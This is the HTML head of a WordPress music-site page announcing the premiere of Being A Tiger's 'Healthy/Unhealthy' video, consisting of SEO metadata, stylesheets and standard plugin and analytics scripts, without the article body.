

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/
body_size: 16219
content:

<!DOCTYPE html>
<html lang="en-GB">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://www.totalntertainment.com/xmlrpc.php" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Being A Tiger Exclusive - Healthy/Unhealthy official video - TotalNtertainment</title><link rel="preload" as="image" imagesrcset="https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-1024x460.jpg 1024w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-300x135.jpg 300w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-768x345.jpg 768w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier-364x164.jpg 364w, https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg 1132w" imagesizes="(max-width: 768px) 100vw, 768px" /><link rel="preload" as="font" href="https://www.totalntertainment.com/wp-content/themes/cheerup/css/icons/fonts/ts-icons.woff2?v1.1" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Being A Tiger Exclusive - Healthy/Unhealthy official video - TotalNtertainment" />
	<meta property="og:description" content="Being A Tiger are three piece band based in Leeds/Huddersfield that plays a dynamically shifting take on post-hardcore/alt-rock." />
	<meta property="og:url" content="https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/" />
	<meta property="og:site_name" content="TotalNtertainment" />
	<meta property="article:publisher" content="https://www.facebook.com/totalntertainment" />
	<meta property="article:published_time" content="2018-03-21T09:00:40+00:00" />
	<meta property="article:modified_time" content="2018-03-23T08:16:30+00:00" />
	<meta property="og:image" content="https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg" />
	<meta property="og:image:width" content="1132" />
	<meta property="og:image:height" content="509" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jo Forrest" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@totalNtertainmt" />
	<meta name="twitter:site" content="@totalNtertainmt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jo Forrest" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#article","isPartOf":{"@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/"},"author":{"name":"Jo Forrest","@id":"https://www.totalntertainment.com/#/schema/person/3c1dd7762d5f455ca16c5cc7141bbffd"},"headline":"Being A Tiger Exclusive &#8211; Healthy/Unhealthy official video","datePublished":"2018-03-21T09:00:40+00:00","dateModified":"2018-03-23T08:16:30+00:00","mainEntityOfPage":{"@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/"},"wordCount":482,"commentCount":0,"publisher":{"@id":"https://www.totalntertainment.com/#organization"},"image":{"@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#primaryimage"},"thumbnailUrl":"https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg","keywords":["#360RAW","Being A Tiger","Leeds","Music","News","TotalNtertainment"],"articleSection":["Music"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/","url":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/","name":"Being A Tiger Exclusive - Healthy/Unhealthy official video - TotalNtertainment","isPartOf":{"@id":"https://www.totalntertainment.com/#website"},"primaryImageOfPage":{"@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#primaryimage"},"image":{"@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#primaryimage"},"thumbnailUrl":"https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg","datePublished":"2018-03-21T09:00:40+00:00","dateModified":"2018-03-23T08:16:30+00:00","breadcrumb":{"@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#primaryimage","url":"https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg","contentUrl":"https://www.totalntertainment.com/wp-content/uploads/being_a_tiger_premier.jpg","width":1132,"height":509,"caption":"Being A Tiger, #360RAW, totalntertainment, Leeds,"},{"@type":"BreadcrumbList","@id":"https://www.totalntertainment.com/music/being-a-tiger-exclusive-healthy-unhealthy-official-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.totalntertainment.com/"},{"@type":"ListItem","position":2,"name":"Being A Tiger Exclusive &#8211; Healthy/Unhealthy official video"}]},{"@type":"WebSite","@id":"https://www.totalntertainment.com/#website","url":"https://www.totalntertainment.com/","name":"TotalNtertainment","description":"Music, Comedy and Theatre across the UK","publisher":{"@id":"https://www.totalntertainment.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.totalntertainment.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.totalntertainment.com/#organization","name":"TotalNtertainment","url":"https://www.totalntertainment.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.totalntertainment.com/#/schema/logo/image/","url":"https://www.totalntertainment.com/wp-content/uploads/logo-full-size-black.jpg","contentUrl":"https://www.totalntertainment.com/wp-content/uploads/logo-full-size-black.jpg","width":2600,"height":700,"caption":"TotalNtertainment"},"image":{"@id":"https://www.totalntertainment.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/totalntertainment","https://x.com/totalNtertainmt"]},{"@type":"Person","@id":"https://www.totalntertainment.com/#/schema/person/3c1dd7762d5f455ca16c5cc7141bbffd","name":"Jo Forrest","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.totalntertainment.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dd89e02b97c1e5e0290245fc5e4cf647057ae11a5ef45d4a065548f2810af7eb?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/dd89e02b97c1e5e0290245fc5e4cf647057ae11a5ef45d4a065548f2810af7eb?s=96&d=wavatar&r=g","caption":"Jo Forrest"},"url":"https://www.totalntertainment.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript" id="wpp-js" src="https://www.totalntertainment.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.totalntertainment.com/wp-json/wordpress-popular-posts" data-post-id="4911" data-token="d9117bbd30" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='egcf-style-css' href='https://www.totalntertainment.com/wp-content/plugins/easy-gdpr-consent-mailchimp/css/main.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://www.totalntertainment.com/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.totalntertainment.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.totalntertainment.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%7CNoto+Sans%3A400%2C400i%2C700%7CLora%3A400i' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-core-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup-child/style.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-icons-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup/css/icons/icons.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-lightbox-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup/css/lightbox.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-skin-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup/css/skin-rovella.css?ver=8.1.0' type='text/css' media='all' />
<style id='cheerup-skin-inline-css' type='text/css'>
.read-more-btn, .read-more-basic { color: #000000; }
@media (min-width: 541px) { .list-post .post-thumb { width: 35%; max-width: initial; } }


/*# sourceURL=cheerup-skin-inline-css */
</style>
<link rel='stylesheet' id='cheerup-font-trueno-css' href='https://www.totalntertainment.com/wp-content/themes/cheerup/css/fonts/trueno.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.totalntertainment.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.totalntertainment.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="cheerup-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=cheerup-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.totalntertainment.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="egcf-scripts-js-extra">
/* <![CDATA[ */
var EGCF_Plugin = {"ajax_url":"https://www.totalntertainment.com/wp-admin/admin-ajax.php"};
//# sourceURL=egcf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/easy-gdpr-consent-mailchimp/js/main.js?ver=1.0.1" id="egcf-scripts-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js?ver=1.2.0" id="responsive-lightbox-magnific-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.1.7" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"ajaxComplete","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.totalntertainment.com\/wp-admin\/admin-ajax.php","nonce":"39ea96c411","preview":false,"postId":4911,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totalntertainment.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.0" id="responsive-lightbox-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9C3BKX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.totalntertainment.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9C3BKX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><script>
		document.head.innerHTML += '<style id="egcf-disable-submit">input[type=submit], button[type=submit] { pointer-events: none; } form { cursor: progress !important; }</style>';
		</script><meta name="generator" content="Site Kit by Google 1.170.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
